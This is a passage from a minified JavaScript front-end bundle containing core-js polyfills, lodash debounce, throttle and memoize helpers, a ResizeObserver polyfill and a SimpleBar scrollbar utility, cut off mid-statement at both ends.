i=Mt(t),a=arguments.length,s=1,r=gt.f,o=u.f;a>s;)for(var l,d=f(arguments[s++]),c=r?ve(d).concat(r(d)):ve(d),p=c.length,h=0;p>h;)l=c[h++],n&&!o.call(d,l)||(i[l]=d[l]);return i}:Qe;Ot({target:"Object",stat:!0,forced:Object.assign!==ti},{assign:ti});var ei={};ei[zt("toStringTag")]="z";var ii="[object z]"===String(ei),ai=zt("toStringTag"),si="Arguments"==p(function(){return arguments}()),ri=ii?p:function(t){var e,i,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(i=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),ai))?i:si?p(e):"Object"==(a=p(e))&&"function"==typeof e.callee?"Arguments":a},ni=ii?{}.toString:function(){return"[object "+ri(this)+"]"};ii||tt(Object.prototype,"toString",ni,{unsafe:!0});var oi="\t\n\v\f\r                　\u2028\u2029\ufeff",li="["+oi+"]",ui=RegExp("^"+li+li+"*"),di=RegExp(li+li+"*$"),ci=function(t){return function(e){var i=String(m(e));return 1&t&&(i=i.replace(ui,"")),2&t&&(i=i.replace(di,"")),i}},pi=(ci(1),ci(2),ci(3)),hi=s.parseInt,fi=/^[+-]?0[Xx]/,mi=8!==hi(oi+"08")||22!==hi(oi+"0x16")?function(t,e){var i=pi(String(t));return hi(i,e>>>0||(fi.test(i)?16:10))}:hi;Ot({global:!0,forced:parseInt!=mi},{parseInt:mi});var vi=function(t){return function(e,i){var a,s,r=String(m(e)),n=nt(i),o=r.length;return n<0||n>=o?t?"":void 0:(a=r.charCodeAt(n))<55296||a>56319||n+1===o||(s=r.charCodeAt(n+1))<56320||s>57343?t?r.charAt(n):a:t?r.slice(n,n+2):s-56320+(a-55296<<10)+65536}},gi={codeAt:vi(!1),charAt:vi(!0)},bi=gi.charAt,Di=Z.set,yi=Z.getterFor("String Iterator");Xe(String,"String",(function(t){Di(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=yi(this),i=e.string,a=e.index;return a>=i.length?{value:void 0,done:!0}:(t=bi(i,a),e.index+=t.length,{value:t,done:!1})}));var $i=function(t,e,i){for(var a in e)tt(t,a,e[a],i);return t},wi=!r((function(){return Object.isExtensible(Object.preventExtensions({}))})),Ci=i((function(t){var e=k.f,i=W("meta"),a=0,s=Object.isExtensible||function(){return!0},r=function(t){e(t,i,{value:{objectID:"O"+ ++a,weakData:{}}})},n=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!y(t,i)){if(!s(t))return"F";if(!e)return"E";r(t)}return t[i].objectID},getWeakData:function(t,e){if(!y(t,i)){if(!s(t))return!0;if(!e)return!1;r(t)}return t[i].weakData},onFreeze:function(t){return wi&&n.REQUIRED&&s(t)&&!y(t,i)&&r(t),t}};U[i]=!0})),Ei=(Ci.REQUIRED,Ci.fastKey,Ci.getWeakData,Ci.onFreeze,zt("iterator")),xi=Array.prototype,Si=zt("iterator"),Ti=function(t,e,i,a){try{return a?e(T(i)[0],i[1]):e(i)}catch(e){var s=t.return;throw void 0!==s&&T(s.call(t)),e}},Oi=i((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,i,a,s,r){var n,o,l,u,d,c,p,h,f=Ft(i,a,s?2:1);if(r)n=t;else{if("function"!=typeof(o=function(t){if(null!=t)return t[Si]||t["@@iterator"]||Fe[ri(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(h=o)&&(Fe.Array===h||xi[Ei]===h)){for(l=0,u=lt(t.length);u>l;l++)if((d=s?f(T(p=t[l])[0],p[1]):f(t[l]))&&d instanceof e)return d;return new e(!1)}n=o.call(t)}for(c=n.next;!(p=c.call(n)).done;)if("object"==typeof(d=Ti(n,f,p.value,s))&&d&&d instanceof e)return d;return new e(!1)}).stop=function(t){return new e(!0,t)}})),ki=function(t,e,i){if(!(t instanceof e))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return t},Fi=zt("iterator"),Mi=!1;try{var Pi=0,ji={next:function(){return{done:!!Pi++}},return:function(){Mi=!0}};ji[Fi]=function(){return this},Array.from(ji,(function(){throw 2}))}catch(t){}var Ai=function(t,e,i){var a=-1!==t.indexOf("Map"),n=-1!==t.indexOf("Weak"),o=a?"set":"add",l=s[t],u=l&&l.prototype,d=l,c={},p=function(t){var e=u[t];tt(u,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(n&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return n&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(n&&!g(t))&&e.call(this,0===t?0:t)}:function(t,i){return e.call(this,0===t?0:t,i),this})};if(St(t,"function"!=typeof l||!(n||u.forEach&&!r((function(){(new l).entries().next()})))))d=i.getConstructor(e,t,a,o),Ci.REQUIRED=!0;else if(St(t,!0)){var h=new d,f=h[o](n?{}:-0,1)!=h,m=r((function(){h.has(1)})),v=function(t,e){if(!e&&!Mi)return!1;var i=!1;try{var a={};a[Fi]=function(){return{next:function(){return{done:i=!0}}}},t(a)}catch(t){}return i}((function(t){new l(t)})),b=!n&&r((function(){for(var t=new l,e=5;e--;)t[o](e,e);return!t.has(-0)}));v||((d=e((function(e,i){ki(e,d,t);var s=function(t,e,i){var a,s;return We&&"function"==typeof(a=e.constructor)&&a!==i&&g(s=a.prototype)&&s!==i.prototype&&We(t,s),t}(new l,e,d);return null!=i&&Oi(i,s[o],s,a),s}))).prototype=u,u.constructor=d),(m||b)&&(p("delete"),p("has"),a&&p("get")),(b||f)&&p(o),n&&u.clear&&delete u.clear}return c[t]=d,Ot({global:!0,forced:d!=l},c),Ne(d,t),n||i.setStrong(d,t,a),d},Bi=Ci.getWeakData,Ii=Z.set,Li=Z.getterFor,zi=Wt.find,_i=Wt.findIndex,Ni=0,Ri=function(t){return t.frozen||(t.frozen=new qi)},qi=function(){this.entries=[]},Wi=function(t,e){return zi(t.entries,(function(t){return t[0]===e}))};qi.prototype={get:function(t){var e=Wi(this,t);if(e)return e[1]},has:function(t){return!!Wi(this,t)},set:function(t,e){var i=Wi(this,t);i?i[1]=e:this.entries.push([t,e])},delete:function(t){var e=_i(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var Gi={getConstructor:function(t,e,i,a){var s=t((function(t,r){ki(t,s,e),Ii(t,{type:e,id:Ni++,frozen:void 0}),null!=r&&Oi(r,t[a],t,i)})),r=Li(e),n=function(t,e,i){var a=r(t),s=Bi(T(e),!0);return!0===s?Ri(a).set(e,i):s[a.id]=i,t};return $i(s.prototype,{delete:function(t){var e=r(this);if(!g(t))return!1;var i=Bi(t);return!0===i?Ri(e).delete(t):i&&y(i,e.id)&&delete i[e.id]},has:function(t){var e=r(this);if(!g(t))return!1;var i=Bi(t);return!0===i?Ri(e).has(t):i&&y(i,e.id)}}),$i(s.prototype,i?{get:function(t){var e=r(this);if(g(t)){var i=Bi(t);return!0===i?Ri(e).get(t):i?i[e.id]:void 0}},set:function(t,e){return n(this,t,e)}}:{add:function(t){return n(this,t,!0)}}),s}},Vi=(i((function(t){var e,i=Z.enforce,a=!s.ActiveXObject&&"ActiveXObject"in s,r=Object.isExtensible,n=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},o=t.exports=Ai("WeakMap",n,Gi);if(_&&a){e=Gi.getConstructor(n,"WeakMap",!0),Ci.REQUIRED=!0;var l=o.prototype,u=l.delete,d=l.has,c=l.get,p=l.set;$i(l,{delete:function(t){if(g(t)&&!r(t)){var a=i(this);return a.frozen||(a.frozen=new e),u.call(this,t)||a.frozen.delete(t)}return u.call(this,t)},has:function(t){if(g(t)&&!r(t)){var a=i(this);return a.frozen||(a.frozen=new e),d.call(this,t)||a.frozen.has(t)}return d.call(this,t)},get:function(t){if(g(t)&&!r(t)){var a=i(this);return a.frozen||(a.frozen=new e),d.call(this,t)?c.call(this,t):a.frozen.get(t)}return c.call(this,t)},set:function(t,a){if(g(t)&&!r(t)){var s=i(this);s.frozen||(s.frozen=new e),d.call(this,t)?p.call(this,t,a):s.frozen.set(t,a)}else p.call(this,t,a);return this}})}})),zt("iterator")),Ui=zt("toStringTag"),Hi=Ke.values;for(var Xi in Zt){var Yi=s[Xi],Ji=Yi&&Yi.prototype;if(Ji){if(Ji[Vi]!==Hi)try{F(Ji,Vi,Hi)}catch(t){Ji[Vi]=Hi}if(Ji[Ui]||F(Ji,Ui,Xi),Zt[Xi])for(var Ki in Ke)if(Ji[Ki]!==Ke[Ki])try{F(Ji,Ki,Ke[Ki])}catch(t){Ji[Ki]=Ke[Ki]}}}var Qi=/^\s+|\s+$/g,Zi=/^[-+]0x[0-9a-f]+$/i,ta=/^0b[01]+$/i,ea=/^0o[0-7]+$/i,ia=parseInt,aa="object"==typeof t&&t&&t.Object===Object&&t,sa="object"==typeof self&&self&&self.Object===Object&&self,ra=aa||sa||Function("return this")(),na=Object.prototype.toString,oa=Math.max,la=Math.min,ua=function(){return ra.Date.now()};function da(t,e,i){var a,s,r,n,o,l,u=0,d=!1,c=!1,p=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var i=a,r=s;return a=s=void 0,u=e,n=t.apply(r,i)}function f(t){return u=t,o=setTimeout(v,e),d?h(t):n}function m(t){var i=t-l;return void 0===l||i>=e||i<0||c&&t-u>=r}function v(){var t=ua();if(m(t))return g(t);o=setTimeout(v,function(t){var i=e-(t-l);return c?la(i,r-(t-u)):i}(t))}function g(t){return o=void 0,p&&a?h(t):(a=s=void 0,n)}function b(){var t=ua(),i=m(t);if(a=arguments,s=this,l=t,i){if(void 0===o)return f(l);if(c)return o=setTimeout(v,e),h(l)}return void 0===o&&(o=setTimeout(v,e)),n}return e=pa(e)||0,ca(i)&&(d=!!i.leading,r=(c="maxWait"in i)?oa(pa(i.maxWait)||0,e):r,p="trailing"in i?!!i.trailing:p),b.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=s=o=void 0},b.flush=function(){return void 0===o?n:g(ua())},b}function ca(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function pa(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==na.call(t)}(t))return NaN;if(ca(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=ca(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Qi,"");var i=ta.test(t);return i||ea.test(t)?ia(t.slice(2),i?2:8):Zi.test(t)?NaN:+t}var ha=function(t,e,i){var a=!0,s=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return ca(i)&&(a="leading"in i?!!i.leading:a,s="trailing"in i?!!i.trailing:s),da(t,e,{leading:a,maxWait:e,trailing:s})},fa=/^\s+|\s+$/g,ma=/^[-+]0x[0-9a-f]+$/i,va=/^0b[01]+$/i,ga=/^0o[0-7]+$/i,ba=parseInt,Da="object"==typeof t&&t&&t.Object===Object&&t,ya="object"==typeof self&&self&&self.Object===Object&&self,$a=Da||ya||Function("return this")(),wa=Object.prototype.toString,Ca=Math.max,Ea=Math.min,xa=function(){return $a.Date.now()};function Sa(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Ta(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==wa.call(t)}(t))return NaN;if(Sa(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Sa(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(fa,"");var i=va.test(t);return i||ga.test(t)?ba(t.slice(2),i?2:8):ma.test(t)?NaN:+t}var Oa=function(t,e,i){var a,s,r,n,o,l,u=0,d=!1,c=!1,p=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var i=a,r=s;return a=s=void 0,u=e,n=t.apply(r,i)}function f(t){return u=t,o=setTimeout(v,e),d?h(t):n}function m(t){var i=t-l;return void 0===l||i>=e||i<0||c&&t-u>=r}function v(){var t=xa();if(m(t))return g(t);o=setTimeout(v,function(t){var i=e-(t-l);return c?Ea(i,r-(t-u)):i}(t))}function g(t){return o=void 0,p&&a?h(t):(a=s=void 0,n)}function b(){var t=xa(),i=m(t);if(a=arguments,s=this,l=t,i){if(void 0===o)return f(l);if(c)return o=setTimeout(v,e),h(l)}return void 0===o&&(o=setTimeout(v,e)),n}return e=Ta(e)||0,Sa(i)&&(d=!!i.leading,r=(c="maxWait"in i)?Ca(Ta(i.maxWait)||0,e):r,p="trailing"in i?!!i.trailing:p),b.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=s=o=void 0},b.flush=function(){return void 0===o?n:g(xa())},b},ka=/^\[object .+?Constructor\]$/,Fa="object"==typeof t&&t&&t.Object===Object&&t,Ma="object"==typeof self&&self&&self.Object===Object&&self,Pa=Fa||Ma||Function("return this")(),ja=Array.prototype,Aa=Function.prototype,Ba=Object.prototype,Ia=Pa["__core-js_shared__"],La=function(){var t=/[^.]+$/.exec(Ia&&Ia.keys&&Ia.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),za=Aa.toString,_a=Ba.hasOwnProperty,Na=Ba.toString,Ra=RegExp("^"+za.call(_a).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),qa=ja.splice,Wa=Ka(Pa,"Map"),Ga=Ka(Object,"create");function Va(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var a=t[e];this.set(a[0],a[1])}}function Ua(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var a=t[e];this.set(a[0],a[1])}}function Ha(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var a=t[e];this.set(a[0],a[1])}}function Xa(t,e){for(var i,a,s=t.length;s--;)if((i=t[s][0])===(a=e)||i!=i&&a!=a)return s;return-1}function Ya(t){return!(!Za(t)||(e=t,La&&La in e))&&(function(t){var e=Za(t)?Na.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Ra:ka).test(function(t){if(null!=t){try{return za.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Ja(t,e){var i,a,s=t.__data__;return("string"==(a=typeof(i=e))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==i:null===i)?s["string"==typeof e?"string":"hash"]:s.map}function Ka(t,e){var i=function(t,e){return null==t?void 0:t[e]}(t,e);return Ya(i)?i:void 0}function Qa(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var i=function(){var a=arguments,s=e?e.apply(this,a):a[0],r=i.cache;if(r.has(s))return r.get(s);var n=t.apply(this,a);return i.cache=r.set(s,n),n};return i.cache=new(Qa.Cache||Ha),i}function Za(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Va.prototype.clear=function(){this.__data__=Ga?Ga(null):{}},Va.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Va.prototype.get=function(t){var e=this.__data__;if(Ga){var i=e[t];return"__lodash_hash_undefined__"===i?void 0:i}return _a.call(e,t)?e[t]:void 0},Va.prototype.has=function(t){var e=this.__data__;return Ga?void 0!==e[t]:_a.call(e,t)},Va.prototype.set=function(t,e){return this.__data__[t]=Ga&&void 0===e?"__lodash_hash_undefined__":e,this},Ua.prototype.clear=function(){this.__data__=[]},Ua.prototype.delete=function(t){var e=this.__data__,i=Xa(e,t);return!(i<0||(i==e.length-1?e.pop():qa.call(e,i,1),0))},Ua.prototype.get=function(t){var e=this.__data__,i=Xa(e,t);return i<0?void 0:e[i][1]},Ua.prototype.has=function(t){return Xa(this.__data__,t)>-1},Ua.prototype.set=function(t,e){var i=this.__data__,a=Xa(i,t);return a<0?i.push([t,e]):i[a][1]=e,this},Ha.prototype.clear=function(){this.__data__={hash:new Va,map:new(Wa||Ua),string:new Va}},Ha.prototype.delete=function(t){return Ja(this,t).delete(t)},Ha.prototype.get=function(t){return Ja(this,t).get(t)},Ha.prototype.has=function(t){return Ja(this,t).has(t)},Ha.prototype.set=function(t,e){return Ja(this,t).set(t,e),this},Qa.Cache=Ha;var ts=Qa,es=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var i=-1;return t.some((function(t,a){return t[0]===e&&(i=a,!0)})),i}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var i=t(this.__entries__,e),a=this.__entries__[i];return a&&a[1]},e.prototype.set=function(e,i){var a=t(this.__entries__,e);~a?this.__entries__[a][1]=i:this.__entries__.push([e,i])},e.prototype.delete=function(e){var i=this.__entries__,a=t(i,e);~a&&i.splice(a,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var i=0,a=this.__entries__;i<a.length;i++){var s=a[i];t.call(e,s[1],s[0])}},e}()}(),is="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,as=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),ss="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(as):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},rs=["top","right","bottom","left","width","height","size","weight"],ns="undefined"!=typeof MutationObserver,os=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var i=!1,a=!1,s=0;function r(){i&&(i=!1,t()),a&&o()}function n(){ss(r)}function o(){var t=Date.now();if(i){if(t-s<2)return;a=!0}else i=!0,a=!1,setTimeout(n,e);s=t}return o}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,i=e.indexOf(t);~i&&e.splice(i,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){is&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ns?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){is&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,i=void 0===e?"":e;rs.some((function(t){return!!~i.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),ls=function(t,e){for(var i=0,a=Object.keys(e);i<a.length;i++){var s=a[i];Object.defineProperty(t,s,{value:e[s],enumerable:!1,writable:!1,configurable:!0})}return t},us=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||as},ds=vs(0,0,0,0);function cs(t){return parseFloat(t)||0}function ps(t){for(var e=[],i=1;i<arguments.length;i++)e[i-1]=arguments[i];return e.reduce((function(e,i){return e+cs(t["border-"+i+"-width"])}),0)}function hs(t){var e=t.clientWidth,i=t.clientHeight;if(!e&&!i)return ds;var a=us(t).getComputedStyle(t),s=function(t){for(var e={},i=0,a=["top","right","bottom","left"];i<a.length;i++){var s=a[i],r=t["padding-"+s];e[s]=cs(r)}return e}(a),r=s.left+s.right,n=s.top+s.bottom,o=cs(a.width),l=cs(a.height);if("border-box"===a.boxSizing&&(Math.round(o+r)!==e&&(o-=ps(a,"left","right")+r),Math.round(l+n)!==i&&(l-=ps(a,"top","bottom")+n)),!function(t){return t===us(t).document.documentElement}(t)){var u=Math.round(o+r)-e,d=Math.round(l+n)-i;1!==Math.abs(u)&&(o-=u),1!==Math.abs(d)&&(l-=d)}return vs(s.left,s.top,o,l)}var fs="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof us(t).SVGGraphicsElement}:function(t){return t instanceof us(t).SVGElement&&"function"==typeof t.getBBox};function ms(t){return is?fs(t)?function(t){var e=t.getBBox();return vs(0,0,e.width,e.height)}(t):hs(t):ds}function vs(t,e,i,a){return{x:t,y:e,width:i,height:a}}var gs=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=vs(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=ms(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),bs=function(t,e){var i,a,s,r,n,o,l,u=(a=(i=e).x,s=i.y,r=i.width,n=i.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(o.prototype),ls(l,{x:a,y:s,width:r,height:n,top:s,right:a+r,bottom:n+s,left:a}),l);ls(this,{target:t,contentRect:u})},Ds=function(){function t(t,e,i){if(this.activeObservations_=[],this.observations_=new es,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=i}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof us(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new gs(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof us(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new bs(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),ys="undefined"!=typeof WeakMap?new WeakMap:new es,$s=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=os.getInstance(),a=new Ds(e,i,this);ys.set(this,a)};["observe","unobserve","disconnect"].forEach((function(t){$s.prototype[t]=function(){var e;return(e=ys.get(this))[t].apply(e,arguments)}}));var ws=void 0!==as.ResizeObserver?as.ResizeObserver:$s,Cs=null,Es=null;function xs(){if(null===Cs){if("undefined"==typeof document)return Cs=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var i=e.getBoundingClientRect().right;t.removeChild(e),Cs=i}return Cs}re&&window.addEventListener("resize",(function(){Es!==window.devicePixelRatio&&(Es=window.devicePixelRatio,Cs=null)}));var Ss=function(t){return function(e,i,a,s){kt(i);var r=Mt(e),n=f(r),o=lt(r.length),l=t?o-1:0,u=t?-1:1;if(a<2)for(;;){if(l in n){s=n[l],l+=u;break}if(l+=u,t?l<0:o<=l)throw TypeError("Reduce of empty array with no initial value")}for(;t?l>=0:o>l;l+=u)l in n&&(s=i(s,n[l],l,r));return s}},Ts=[Ss(!1),Ss(!0)][0],Os=Gt("reduce"),ks=Xt("reduce",{1:0});Ot({target:"Array",proto:!0,forced:!Os||!ks},{reduce:function(t){return Ts(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Fs=k.f,Ms=Function.prototype,Ps=Ms.toString,js=/^\s*function ([^ (]*)/;n&&!("name"in Ms)&&Fs(Ms,"name",{configurable:!0,get:function(){try{return Ps.call(this).match(js)[1]}catch(t){return""}}});var As=function(){var t=T(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function Bs(t,e){return RegExp(t,e)}var Is,Ls,zs={UNSUPPORTED_Y:r((function(){var t=Bs("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:r((function(){var t=Bs("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},_s=RegExp.prototype.exec,Ns=String.prototype.replace,Rs=_s,qs=(Is=/a/,Ls=/b*/g,_s.call(Is,"a"),_s.call(Ls,"a"),0!==Is.lastIndex||0!==Ls.lastIndex),Ws=zs.UNSUPPORTED_Y||zs.BROKEN_CARET,Gs=void 0!==/()??/.exec("")[1];(qs||Gs||Ws)&&(Rs=function(t){var e,i,a,s,r=this,n=Ws&&r.sticky,o=As.call(r),l=r.source,u=0,d=t;return n&&(-1===(o=o.replace("y","")).indexOf("g")&&(o+="g"),d=String(t).slice(r.lastIndex),r.lastIndex>0&&(!r.multiline||r.multiline&&"\n"!==t[r.lastIndex-1])&&(l="(?: "+l+")",d=" "+d,u++),i=new RegExp("^(?:"+l+")",o)),Gs&&(i=new RegExp("^"+l+"$(?!\\s)",o)),qs&&(e=r.lastIndex),a=_s.call(n?i:r,d),n?a?(a.input=a.input.slice(u),a[0]=a[0].slice(u),a.index=r.lastIndex,r.lastIndex+=a[0].length):r.lastIndex=0:qs&&a&&(r.lastIndex=r.global?a.index+a[0].length:e),Gs&&a&&a.length>1&&Ns.call(a[0],i,(function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(a[s]=void 0)})),a});var Vs=Rs;Ot({target:"RegExp",proto:!0,forced:/./.exec!==Vs},{exec:Vs});var Us=zt("species"),Hs=!r((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Xs="$0"==="a".replace(/./,"$0"),Ys=zt("replace"),Js=!!/./[Ys]&&""===/./[Ys]("a","$0"),Ks=!r((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var i="ab".split(t);return 2!==i.length||"a"!==i[0]||"b"!==i[1]})),Qs=function(t,e,i,a){var s=zt(t),n=!r((function(){var e={};return e[s]=function(){return 7},7!=""[t](e)})),o=n&&!r((function(){var e=!1,i=/a/;return"split"===t&&((i={}).constructor={},i.constructor[Us]=function(){return i},i.flags="",i[s]=/./[s]),i.exec=function(){return e=!0,null},i[s](""),!e}));if(!n||!o||"replace"===t&&(!Hs||!Xs||Js)||"split"===t&&!Ks){var l=/./[s],u=i(s,""[t],(function(t,e,i,a,s){return e.exec===Vs?n&&!s?{done:!0,value:l.call(e,i,a)}:{done:!0,value:t.call(i,e,a)}:{done:!1}}),{REPLACE_KEEPS_$0:Xs,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Js}),d=u[0],c=u[1];tt(String.prototype,t,d),tt(RegExp.prototype,s,2==e?function(t,e){return c.call(t,this,e)}:function(t){return c.call(t,this)})}a&&F(RegExp.prototype[s],"sham",!0)},Zs=gi.charAt,tr=function(t,e,i){return e+(i?Zs(t,e).length:1)},er=function(t,e){var i=t.exec;if("function"==typeof i){var a=i.call(t,e);if("object"!=typeof a)throw TypeError("RegExp exec method returned something other than an Object or null");return a}if("RegExp"!==p(t))throw TypeError("RegExp#exec called on incompatible receiver");return Vs.call(t,e)};Qs("match",1,(function(t,e,i){return[function(e){var i=m(this),a=null==e?void 0:e[t];return void 0!==a?a.call(e,i):new RegExp(e)[t](String(i))},function(t){var a=i(e,t,this);if(a.done)return a.value;var s=T(t),r=String(this);if(!s.global)return er(s,r);var n=s.unicode;s.lastIndex=0;for(var o,l=[],u=0;null!==(o=er(s,r));){var d=String(o[0]);l[u]=d,""===d&&(s.lastIndex=tr(r,lt(s.lastIndex),n)),u++}return 0===u?null:l}]}));var ir=Math.max,ar=Math.min,sr=Math.floor,rr=/\$([$&'`]|\d\d?|<[^>]*>)/g,nr=/\$([$&'`]|\d\d?)/g;Qs("replace",2,(function(t,e,i,a){var s=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,r=a.REPLACE_KEEPS_$0,n=s?"$":"$0";return[function(i,a){var s=m(this),r=null==i?void 0:i[t];return void 0!==r?r.call(i,s,a):e.call(String(s),i,a)},function(t,a){if(!s&&r||"string"==typeof a&&-1===a.indexOf(n)){var l=i(e,t,this,a);if(l.done)return l.value}var u=T(t),d=String(this),c="function"==typeof a;c||(a=String(a));var p=u.global;if(p){var h=u.unicode;u.lastIndex=0}for(var f=[];;){var m=er(u,d);if(null===m)break;if(f.push(m),!p)break;""===String(m[0])&&(u.lastIndex=tr(d,lt(u.lastIndex),h))}for(var v,g="",b=0,D=0;D<f.length;D++){m=f[D];for(var y=String(m[0]),$=ir(ar(nt(m.index),d.length),0),w=[],C=1;C<m.length;C++)w.push(void 0===(v=m[C])?v:String(v));var E=m.groups;if(c){var 